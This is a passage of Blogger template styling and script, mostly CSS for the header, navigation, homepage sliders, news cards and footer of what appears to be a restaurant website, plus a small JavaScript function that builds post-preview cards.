url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhiEzH-MdHNePo9dT-QSbNDTzTi0_TTpdAVAu6aCs57AaH783p1cEeyD0aG3-4H630-Q-fnZ2uy4Uve4PndGqHQY-N8U9bZ5hqLHXWuCY43-xxLEgMCK2gms0AiOt61gQHXVZJALnh8-zbs/s24/rss.png");}.widget_socials a.linkedin {background-color: #006699;background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg7SD9t0jXw9YRtJI-mRSZZfBQlyO2VbPuxmvjqOJsAXUPcUiYyQ88YZJeKFcFVOF2tN7zUxk56F1P_KgJSxSBhT1KOME3YML-Gu2SthHaJAwiG-uNPcnOWF3UG6fJ2uQvsR19Et8-acg8t/s24/linkedin.png");}.widget_socials a.youtube {background-color: #DD3D3D;background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhdT55065YRBV1Wh9VLd35vzOOf8C4Aw1TBzBSW6za_CVc9e76TvJWIwFIlqzl_cuF4XmPgH6d-pO_9WXF4UGxwr3y91iBufuWbmWxh6_tI-yFcxRqpeEo-KDTcs8XXi2MDaqmpQm9EM7xQ/s24/youtube.png");}.widget_socials a.google_plus {background-color: #DD3D3D;background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEia1ZoCjfDV05fawJqrx23U2W5ihBLzxwXS2172uEcaH1TdhllSavFK7r4vvxIWh0Xuen1gI9Qsb9lMfcDf_5TXAnrXEdESGB-CSA9Z-8pJPwbZbwOStstqE9EmhWQugQV6kn_e6d3W8kGI/s24/google%252B.png");}.widget_socials a.pinterest {background-color: #C9242D;background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiv6ZehJyKME6XmWZmF7Ep5Sa4qbqUSOFHc0JLRp6cRUUVZ6pHIzQUcXu2AHQaNKPgEeEmIust5rVwgDQEUSjLZegrHfeu-pB_Jejf-JibHXj7OgEmUNcVXuo61KmQnlBTPNUQXdQ47DbJB/s24/pinterest.png");}.widget_socials a.instagram {background-color: #1B577D;background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhq_vVfFfPrRQVG-zJWR8T1wvQZM4yBE0ydGiY-KQBoSNuX13Ce4gajBxZ09w1qficiuo6eNe6qZeo3kGhGbblg3gCQefUgg5tTgW1-nLqOqN7-GhV12yjzRU17Cu2ciYc5e0qObuen9-cx/s24/instagram.png");}div#topimg {margin: 25px auto;width: 728px;}div#footer a {color: #CECECE;}.showpageArea {margin-left: 10px;}.showpageNum a,.showpage a {background: #AD4220;color: #fff;font-size: 14px;text-decoration: none;padding: 10px 15px;}.showpage a:hover,.showpageNum a:hover {background: #aaa;}.showpagePoint {background: #aaa;color: #fff;font-size: 14px;font-weight: 700;padding: 11px 15px;margin-right: 5px;line-height: 40px;}.showpageNum a,.showpage a {background: #ababab;color: #fff;font-size: 14px;text-decoration: none;padding: 11px 15px;margin-right: 5px;}.showpage a:hover,.showpageNum a:hover {background: #aaa;}.showpageOf {display: none;}.search-bar {-moz-transition: .3s linear;-webkit-transition: .3s ease-out;transition: .3s linear;float: right;right: 0;cursor: pointer;background-image: url();background-repeat: no-repeat;padding: 0px 20px 23px;background-size: 100px 100px;top: 0;z-index: 99999;margin-top: -5px;}.search-bar:hover {-moz-transition: .01s linear;-webkit-transition: .01s ease-out;transition: .01s linear;opacity: 1;background-image:none;}.nav-search {width: auto;height: 30px;position: relative;left: 0;float: left;line-height: 10px;color: #fff !important;}.nav-search label {display: none;}.nav-search input {float: left;width: 0;background: none;height: 30px;line-height: 20px;margin: 10px 0 0;padding: 0 10px 0 0;font-size: 15px;color: #434343 !important;outline: 0;border-radius: 0;border: 0;opacity: 0;-webkit-transition: all .8s ease-in-out;-moz-transition: all .8s ease-in-out;-o-transition: all .8s ease-in-out;transition: all .8s ease-in-out;-webkit-appearance: none;}.search-bar:hover .nav-search input {width: 160px;margin-left: 33px;background: none;border-bottom: 1px solid #f1f1f1;opacity: 1;}.nav-search input::-webkit-input-placeholder {color: #eee;}.nav-search input::-moz-placeholder {color: #eee;}.nav-search input:-moz-placeholder {color: #eee;}.nav-search input:-ms-input-placeholder {color: #eee;}.nav-search input:focus {color: #fff;}.nav-search .srch_btn {height: 50px;width: 23px;margin-top: 0;background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8BwBNGk1U6i1ZDRqd7_38UN7s5kcG-WWtBsOqJCYKV09cbOKQLvd24wqdW8NSTu8tibqMeb1q9STfhhNTruo_Wnjgub21d_P40xaej_eS7rRqs5GsAhkOZG_jrCNu3IrqGLa5KxB3VLr2/s1600/search-icon.png) 2px center no-repeat;text-indent: 9999px;position: relative;}
.showpageNum a {
background: #c7a342;
padding: 5px;
padding-left: 10px;
border: 1px solid #c7a342;
padding-right: 10px;
margin-right: 5px;
color: #000;
font-weight: bold;
}
.showpage a {
background: #c7a342;
padding: 5px;
padding-left: 10px;
border: 1px solid #c7a342;
padding-right: 10px;
margin-right: 5px;
color: #000;
font-weight: bold;
}
.showpageNum a:hover,
.showpage a:hover {
background: #fff;
color: #000!important;
}
.showpageArea {
float: left;
}
.feed-links {
display: none;
}
.showpageArea a {
float: left;
font-size: 15px;
color: #fff!important;
padding-left: 15px;
padding-right: 15px;
}
.showpagePoint {
float: left;
font-size: 15px;
padding-left: 15px;
padding-right: 15px;
line-height: 12px;
}
.showpageArea a {
text-decoration: none;
}
.showpageArea {
float: left;
width: 363px;
margin-top: 10px;
}
.showpagePoint {
background: #fff;
color: #000;
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.item .post-body h1,.item .post-body h2,.item .post-body h3,.item .post-body h4,.item .post-body h5,.item .post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style>
#blog-pager {
	display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
}
#blog-pager-newer-link {
    float: none;
}

#blog-pager-older-link {
    float: none;
}
@media (min-width: 576px) {
	#blog-pager {
		flex-direction: row;
		justify-content: space-between;
    }
}
</style>
<script type='text/javascript'>
//<![CDATA[
function stripTags(s, n) {
    return s.replace(/<.*?>/ig, "").split(/\s+/).slice(0, n - 1).join(" ")
}
 
             
                 
function readmore(a) {
    var p = document.getElementById(a),
        imgtag = "",
        img = p.getElementsByTagName("img");
    if (img.length >= 1) imgtag = '<div class="thumb-img" data-src="' + img[0].src + '"></div>';
    else imgtag = '<img class="thumb no-img" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkaR27GKIpgY5yuwl7Q2_H3Au6Q_1Twu5gWjU_KxHa7XlsLnQu6aSpSGQyh52qmoAWDbIH3F9bzdksQ8IJg6Rp0pv08DMlwXb7HpjqLLIpS1Q6mRjLcO5HqGGtLY8n89OhkTJJcx53Rq8/s1600-r/nth.png" alt="no image" />';
    p.innerHTML = '<div class="bg-custom-white"><div class="row"><div class="col-md-7"><a href="' + 
							y + '">' + 
							imgtag + '</a></div><div class="col-md-5"><div class="news-intro"><h3 class="news-card-title"><a href="' + 
							y + '">' + x + '</a></h3><p class="news-card-text">' + 
							stripTags(p.innerHTML, 20) + '...</p><a class="read-more" href="' + 
							y + '">read more</a></div></div></div></div>'
};

//]]>
</script>
<style>
* {
    padding: 0;
    margin: 0;
    box-sizing: border-box;
}
body img {
    max-width: 100%;
}
body {
    font-family: 'Great Vibes', cursive;
}
body p, body ul, body ol {
    font-family: 'Montserrat', sans-serif;
    font-weight: 300;
    font-size: 12px;
    line-height: 18px;
    color: #010101;
    margin-bottom: 20px;
}
@media (min-width: 768px) {
    body p, body ul, body ol {
        font-size: 14px;
        line-height: 22px;
        margin-bottom: 22px;
    }
}
@media (min-width: 1200px) {
    body p, body ul,body  ol {
        font-size: 16px;
        line-height: 24px;
        margin-bottom: 28px;
    }
}
@media (min-width: 1600px) {
    body p, body ul, body ol {
        font-size: 19px;
        line-height: 29px;
        margin-bottom: 40px;
    }
}

/* header start */
.header {
    background: rgba(1, 1, 1, 0.7);
    position: fixed;
    width: 100%;
    left: 0;
    transition: all .6s ease;
    z-index: 9;
}
.header.menu_opened {
    left: 80%;
    left: calc(100% - 60px);
    background: transparent;
}
.header-logo {
    width: 85px;
    height: auto;
}
.navigation-menu {
    display: flex;
    flex-direction: column;
    list-style-type: none;
    margin: 0;
    padding: 20px;
    background: rgba(1, 1, 1, 0.7);
    position: absolute;
    left: -270px;
    top: 0;
    width: 270px;
    transition: all .6s ease;
}
.header.menu_opened .navigation-menu {
    left: calc(-100% + 60px);
    width: calc(100% - 60px);
}
.navigation-menu li:first-child {
    align-self: center;
}
.navigation-link {
    font-family: 'Montserrat', sans-serif;
    font-weight: 500;
    font-size: 18px;
    line-height: 22px;
    letter-spacing: 0.03em;
    color: #FFFFFF;
    display: block;
    text-decoration: none;
    text-transform: uppercase;
    position: relative;
    padding: 2px 0;
    display: inline-block;
}
.navigation-menu .navigation-link:hover {
    text-decoration: none;
    color: #C7A342;
}
.navigation-link.link_active {
    color: #C7A342;
    position: relative;
}
.navigation-link:before {
    position: absolute;
    content: '';
    width: 100%;
    bottom: 0;
    left: 0;
    height: 2px;
    background: transparent;
}
.navigation-menu li:first-child .navigation-link:before,
.navigation-menu li:last-child .navigation-link:before {
    display: none;
}
.navigation-menu .navigation-link:hover:before {
    background: #C7A342;
}
.navigation-item {
    margin: 5px 0;
}
.michelin-img {
    width: 25px;
    height: 25px;
    margin: 0 15px;
}
.jre-img {
    width: 50px;
    height: 25px;
}
.header .wrapper-fluid {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding-top: 15px;
    padding-bottom: 15px;
}
.navigation-menu .navigation-link.active {
    text-decoration: none;
    color: #C7A342;
}
.navigation-menu .navigation-link.active:before {
    background: #C7A342;
}
@media (min-width: 992px) {
    .navigation-menu {
        position: static;
        background: transparent;
        padding: 0;
        left: 0;
        flex-direction: row;
        width: 100%;
        align-items: center;
        justify-content: space-between;
    }
    .navigation-menu li:last-child {
        margin-top: 5px;
        margin-bottom: 5px;
    }
    .navigation-link {
        font-size: 14px;
    }
}
@media (min-width: 1200px) {
    .header-logo {
        width: 170px;
    }
    .header .wrapper-fluid {
        padding-top: 12px;
        padding-bottom: 12px;
    }
    .navigation-menu li:first-child {
        margin-right: 40px;
    }
    .navigation-menu li:nth-last-child(2) {
        margin-left: 40px;
    }
}
@media (min-width: 1600px) {
    .navigation-link {
        font-size: 16px;
    }
    .navigation-menu li:first-child {
        margin-right: 90px;
    }
    .navigation-menu li:nth-last-child(2) {
        margin-left: 90px;
    }
}
/* header end */

/* burger start */
.burger {
    position: relative;
    width: 35px;
    height: 25px;
    display: flex;
    justify-content: center;
    align-items: center;
    overflow: hidden;
    cursor: pointer;
}
.burger span,
.burger span:before,
.burger span:after {
    position: absolute;
    content: '';
    width: 35px;
    height: 4px;
    left: 0;
    border-radius: 2px;
    background: #fff;
    transition: all .4s ease;
}
.burger span:before,
.burger span:after {
    width: 30px;
}
.burger span:before {
    top: -10px;
}
.burger span:after {
    top: 10px;
}
.header-menu.menu_opened {
    max-height: 1000px;
}
.burger_opened span {
    background: transparent;
    left: -100%;
}
.burger_opened span:before {
    transform: rotate(45deg);
    top: 0;
    left: 100%;
}
.burger_opened span:after {
    transform: rotate(-45deg);
    top: 0;
    left: 100%;
}
/* burger end */

/* homepage start */
.home-bg {
    background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgtvVdz4yt7Xxuhma2ZWFug74ZzEf3t7oyQOTJ7XU1J0sb6hEJ2ZeOWLtouIfTMrzXjYtbYmOUmyHYt68whXGCgGtQQdVk7A5fM9knNog7mrNMBy_RrzzmKQM6YmeXKic0VnyruL9A35bN_/s1600/14.jpg);
    background-position: center;
    background-size: cover;
    background-repeat: no-repeat;
    height: 570px;
}
.wrapper-fluid.menu-wrapper {
    padding-top: 20px;
    padding-bottom: 20px;
}
.slider-item {
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center;
    height: 175px;
}
.slider-item-1 {
    background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiYRydfKI3HeRVpx_xu3IOwIECF1zJPffgus3VJZD1ZAdxzyhCwucEF4mLamY_HlMrI2p0hp8zvlJrXJNK-fnkDpDZTUYJzIa5ufphEiqHg4khUAwEZh1uMeBXIq4uNWpPpy_76yRInyPLS/s1600/slide-1.jpg);
}
.slider-item-2 {
    background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiXibY5c2kuiOXIJFi_Pu7s-wQ4Ihyw3l6lGgs27Anhixzp7hIFhuFqtJR3SNUhrKXnWDGPhxHIZ9nQ0pI_XVr4jQOmLK1lJUkUN7OILOaMUT9AkN6lGSbyWCnybI7SJVWHxFn-UnezDiJs/s1600/slide-2.jpg);
}
.slider-item-3 {
    background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEibhyknpIhtb5U94FBEF290Xk3IH_hQf1os0d2l99zE1-HPikrKK8-TymQZ6sC5h4ExcpZ_8UVDrlLsHHlKuYU-5gWT8kctNLlhRfbPawTOM3RatAk5ooI2VXOPd5dNX05ASTXPBv64qk8F/s1600/slide-4.jpg);
}
.chief-card {
    position: absolute;
    top: 0;
    bottom: 0;
    right: 10px;
    background: rgba(1, 1, 1, 0.8);
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    width: 150px;
}
.chief-card-img {
    width: 60px;
    height: auto;
}
.chief-name {
    font-family: 'Montserrat', sans-serif;
    font-weight: normal;
    font-size: 15px;
    line-height: 18px;
    text-align: center;
    color: #FFFFFF;
    padding: 0 25px;
    margin-bottom: 10px;
}
.wine-card {
    position: absolute;
    left: 20px;
    top: 20px;
    text-align: center;
}
.wine-wrapper .title {
    margin: 0 0 20px;
}
.news-wrapper .title {
    margin: 0;
    padding: 20px 0;
}
.news-wrapper .bg-custom-white {
    height: 100%;
}
.news-wrapper > .row > .col-lg-4 {
    padding-bottom: 20px;
}
.news-card-img {
    display: flex;
    justify-content: center;
    align-items: center;
    position: relative;
    height: 160px;
    overflow: hidden;
}
.news-card-img img {
    width: 100%;
    transform: scale(1.2);
}
.news-card {
    padding: 20px;
}
.news-card-title {
    font-family: 'Montserrat', sans-serif;
    font-weight: 600;
    font-size: 16px;
    line-height: 20px;
    text-transform: uppercase;
    color: #010101;
    margin: 0 0 20px;
}
.news-card-title a,
.news-card-title a:hover {
    color: #010101;
    text-decoration: none;
}
.read-more {
    font-family: 'Montserrat', sans-serif;
    font-weight: normal;
    font-size: 16px;
    line-height: 20px;
    text-transform: uppercase;
    text-decoration: none;
    color: rgba(1, 1, 1, 0.7);
    transition: all .2s ease;
    display: inline-block;
    position: relative;
    padding-bottom: 4px;
}
.read-more:before {
    position: absolute;
    content: '';
    width: 100%;
    height: 1.5px;
    left: 0;
    bottom: 0;
    background: rgba(1, 1, 1, 0.7);
    transition: all .2s ease;
}
.read-more:hover {
    color: #C7A342;
    text-decoration: none;
}
.read-more:hover:before {
    background: #C7A342;
}
.video-wrapper {
    padding-bottom: 20px;
}
@media (min-width: 480px) {
    .slider-item {
        height: 220px;
    }
    .news-card-img {
        height: 230px;
    }
}
@media (min-width: 576px) {
    .slider-item {
        height: 260px;
    }
    .chief-card {
        width: 200px;
    }
    .chief-card-img {
        width: 110px;
    }
    .chief-card-title {
        margin: 15px 0 10px;
    }
    .chief-name {
        font-size: 18px;
        line-height: 22px;
    }
    .news-card-img {
        height: 280px;
    }
}
@media (min-width: 768px) {
    .home-bg {
        height: 620px
    }
    .slider-item {
        height: 370px;
    }
    .chief-card {
        right: 20px;
        width: 220px;
    }
    .chief-name {
        padding: 0;
    }
    .news-card-img {
        height: 220px;
    }
    .news-card {
        padding: 20px 20px 20px 0;
    }
    .video-wrapper .p-20 {
        padding: 10px 0px 10px 10px;
    }
}
@media (min-width: 992px) {
    .home-bg {
        height: 700px
    }
    .home-slider {
        padding: 25px 0px 25px 20px;
        height: 100%;
    }
    .home-slider .slick-track,
    .home-slider .slick-list {
        height: 100%;
    }
    .slider-item {
        height: 100%;
    }
    .menu-wrapper .p-20 {
        padding: 25px 20px 25px 0px;
    }
    .chief-card {
        width: 280px;
    }
    .chief-card-img {
        width: 170px;
    }
    .chief-card-title {
        margin: 20px 0 15px;
        font-size: 18px;
    }
    .chief-name {
        font-size: 20px;
        line-height: 24px;
        margin-bottom: 20px;
    }
    .news-card-img {
        height: 190px;
    }
    .news-card {
        padding: 20px;
    }
    .vpreview-img {
        padding: 20px 10px 20px 0px;
    }
}
@media (min-width: 1200px) {
    .home-bg {
        height: 800px
    }
    .chief-card {
        width: 330px;
    }
    .chief-card-img {
        width: 210px;
    }
    .chief-name {
        font-size: 26px;
        line-height: 32px;
    }
    .read-more:before {
        height: 2px;
    }
    .news-card-img {
        height: 240px;
    }
    .news-card-title {
        font-size: 22px;
        line-height: 26px;
    }
}
@media (min-width: 1600px) {
    .home-bg {
        height: 1080px;
    }
    .wrapper-fluid.menu-wrapper {
        padding-top: 40px;
        padding-bottom: 40px;
    }
    .home-slider {
        padding: 40px 0px 40px 30px;
    }
    .menu-wrapper .p-20 {
        padding: 40px 20px 40px 30px;
    }
    .chief-card {
        right: 40px;
        width: 500px;
    }
    .chief-card-img {
        width: 300px;
    }
    .chief-card-title {
        margin: 45px 0 25px;
    }
    .chief-name {
        font-size: 48px;
        line-height: 59px;
        margin-bottom: 60px;
    }
    .wine-card {
        left: 40px;
        top: 40px;
    }
    .wine-wrapper .title {
        margin: 0 0 30px;
    }
    .news-card-img {
        height: 280px;
    }
    .news-wrapper > .row > .col-lg-4 {
        padding-bottom: 40px;
    }
    .video-wrapper {
        padding-bottom: 40px;
    }
    .vpreview-img {
        padding: 40px 30px 40px 0px;
    }
    .news-card {
        padding: 30px;
    }
    .news-card-title {
        font-size: 30px;
        line-height: 37px;
    }
}
/* homepage end */

/* footer start */
.footer-top {
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
    background-color: #000;
}
.footer-top p {
    color: #fff;
}
.footer-top p a {
    color: #fff;
}
.footer-top p a:hover {
    color: #fff;
}
.footer-map {
    display: block;
    height: 170px;
}
.footer-social {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin: 0 auto;
	padding: 20px 0;
    max-width: 290px;
}
.footer-social a {
	display: inline-flex;
    justify-content: center;
    align-items: center;
    width: 40px;
    height: 40px;
    border-radius: 50%;
    background: #fff;
    color: #000;
    font-size: 22px;
    text-decoration: none;
}
.footer-social a:hover {
	text-decoration: none;
}
.commercial-info {
    padding-bottom: 20px;
}
.commercial-info p {
    font-weight: 300;
    font-size: 6px;
    line-height: 9px;
    color: #FFFFFF;
    margin: 0;
}
.footer-bottom {
    background: #000;
    padding: 2px 0;
}
.copyright {
    font-weight: 600;
    font-size: 12px;
    line-height: 15px;
    text-transform: uppercase;
    color: #FFFFFF;
    margin: 0;
}
.copyright a,
.copyright a:hover {
    color: #FFFFFF;
}
@media (min-width: 576px) {
    .commercial-info p {
        font-size: 9px;
        line-height: 11px;
    }
}
@media (min-width: 768px) {
    .commercial-info p {
        font-size: 11px;
        line-height: 14px;
    }
}
@media (min-width: 992px) {
    .footer-top {
        background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiVakiQqU6YXJWIozm2M-A3gLRr3Ynp2Ci87mKg1J2v4VbxNwXBzFdpmXF3_2GpouegrVLygc_HS4X9-NYfFW026b_exc8KcIKffT5_J0ceFNolvu-d9npM0I8uS01f8MHVrPxHhYbzJnXN/s1600/12312.png);
    }
    .footer-top .title {
        padding: 30px 0 15px;
        margin-bottom: 0px;
    }
    .footer-top .contact-title {
        padding: 0;
    }
    .hr-line {
        margin: 20px 0;
        border-color: #FFFFFF;
    }
    .footer-top p {
        margin: 0;
    }
    .footer-social {
        padding: 0;
    }
    .footer-map {
        height: 160px;
        margin: 15px 0;
    }
    .copyright {
        font-size: 18px;
        line-height: 22px;
    }
    .footer-bottom {
        padding: 5px 0;
    }
}
@media (min-width: 1600px) {
    .footer-top .title {
        padding: 40px 0 20px;
    }
    .footer-social {
        padding: 40px 0 0;
    }
    .copyright {
        font-size: 30px;
        line-height: 37px;
    }
    .footer-bottom {
        padding: 12px 0;
    }
    .footer-top .contact-title {
        text-align: left!important;
        font-size: 62px;
        line-height: 78px;
        padding: 0;
    }
    .footer-top p {
        font-size: 15px;
        line-height: 22px;
    }
}
/* footer end */

/* pages start */
.page-bg {
    background-position: center;
    background-size: cover;
    background-repeat: no-repeat;
    height: 285px;
}
.page-bg .title {
    text-shadow: 2px 1px 12px #010101;
}
.about-bg {
    background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiN7BtxJvG7c6saPim9me8Wg6M6kNfiF0_7d3-_ylUjjSxH2z4o0A7aQOyGFjsHYpdtLctV-XKujJ4224m2E6Eu05NKpoon6fiU1nzdIN0gumEAoBonT4qjeRYJoOeCKi0qN_Pk3gam1i-2/s1600/34.jpg);
}
.blog-bg {
    background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg6vk1bpbh1UxVMjVJlV7hB5eqPYsCCN4w3dxW1yJzINXLxXJHiWMk2LyFYiS3VoRAXzQ-IOn1FxIS4OCYBiOun27157znGgGL0ye7H3MZGuFk1e5YSo3lNRcqnh-d6ZpZheh6SCSvVMFBW/s1600/40.jpg);
}
.faq-bg {
    background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhSjlDHyZa6G-EaJ5OZIrjnW6PMfNVgwRL58nqiItXWR-yBUWnnvAe543qnD0PbHryGwnKqphK4hNDWPV2vY40XAWwuS_xApg6K-1pxR1Syy8xA_TQU0v4MHiWGwe0qYM_X6ru7Pt34F7c1/s1600/43.jpg);
}
.photo-gallery-bg {
    background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhDZugCu1PWNjABuJRmS98OWL6NSTaqotnmxVPLCOzDyjnhlhnGGFnb9vPZXH3vCqhIzmlvSpO6r9wxR9n_Er12U0heN5ysW3n2BfZDlVbgD9tTvEJVQ7r_YXFZrhIwf9nOEqFeqYUHcuP9/s1600/9.jpg);
}
.video-gallery-bg {
    background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgzEoe9TQK-L-VZwDpduR7PwJenWcTplj9m3gJq-JrVdMZWj7oAWX2DAN4XRLvMIYyG1WjQzSHFdwP2QMv6W9DBXm90nOMeU-DwtaPtfgXGvZyUT4H-lS2Qhvdb4t1jWs1ubOITcCs0dtX2/s1600/visiting-ceremony.jpg);
}
.contact-bg {
    background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5RNideXqXDoNRFS1-iWW3AIqtMg_N7IY2di2oJLeA7R9hjMr_9lY9lgmTnakuJPUVAMFcTZkoxgj9AYezWvF6GjIUROAYZ2H1LqrsFu33uaxem9NFMryE5pSzc-tI-WKj_5E6XewOYdxu/s1600/42.jpg);
}
.post-bg {
    background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg6DjOPUyo-nxjMTSUuraRKRP8n2AyqHME68guPY5fx_DnbyEmIDPs8hPB6H9q-Bu8ri8cLOtL5VqRJJPAyBZILrbOCDyI1bh3CtlL7xJR7aEw6LkdQDR7bD-AiZCC9z2DGzLoaQMQGhTgw/s1600/blog-bg.jpg);
}
.wrapper-fluid.page-wrapper {
    padding-top: 20px;
    padding-bottom: 20px;
}
.mb-page {
    margin-bottom: 20px;
}
.pb-page {
    padding-bottom: 20px;
}
.title-absolute {
    position: absolute;
    left: 20px;
    top: 20px;
}
.page-card {
    padding: 20px;
}
.about-article-img {
    position: relative;
}
.about-article-img img {
    width: 100%;
}
.row.about-article-row {
    margin-left: -21px;
    margin-right: -21px;
    background: #000;
